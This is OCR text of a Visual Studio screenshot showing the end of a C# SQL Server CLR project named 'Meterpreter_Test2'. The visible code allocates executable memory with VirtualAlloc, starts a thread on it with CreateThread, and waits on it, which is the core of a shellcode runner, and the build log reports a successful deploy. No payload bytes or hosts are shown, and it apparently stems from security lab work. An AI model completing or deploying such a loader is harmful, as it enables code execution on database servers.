 文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) clr
Debug Any CPU 启动
clr.sql SqlStoredProcedure1.cs clr
clr.sqlproj Meterpreter_Test2.Program WaitForSingleObject(IntPtr hHandle, u
79 IntPtr pinfo = IntPtr.Zero;
80 hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
81 WaitForSingleObject(hThread, 0xFFFFFFFF);
82 return;
83 }
84 catch (Exception e)
85 {
86 Console.WriteLine(e);
87 throw;
88 }
89 }
90
91 private static UInt32 MEM_COMMIT = 0x1000;
92 private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
93 [DllImport("kernel32")]
94 private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
95 [DllImport("kernel32")]
96 private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwC
97 [DllImport("kernel32")]
98 private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
99
100 }
101 }
服务器资源管理器
工具箱
SQL Server 对象资源管理器
100 % 未找到相关问题 行: 101
输出
显示输出来源(S): 生成
更新完成。
========== 生成: 成功或最新 1 个，失败 0 个，跳过 0 个 ==========
========== 部署: 成功 1 个，失败 0 个，跳过 0 个 ==========